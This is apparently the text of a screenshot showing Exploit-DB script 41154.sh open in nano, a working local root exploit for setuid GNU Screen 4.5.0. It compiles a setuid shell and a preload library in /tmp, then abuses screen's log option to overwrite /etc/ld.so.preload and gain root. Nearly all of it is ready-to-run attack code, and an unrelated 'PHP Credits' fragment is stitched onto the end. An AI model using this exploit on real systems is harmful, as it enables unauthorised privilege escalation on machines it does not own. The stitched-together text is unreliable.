 GNU nano 6.2 /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
PHP Credits
PHP Group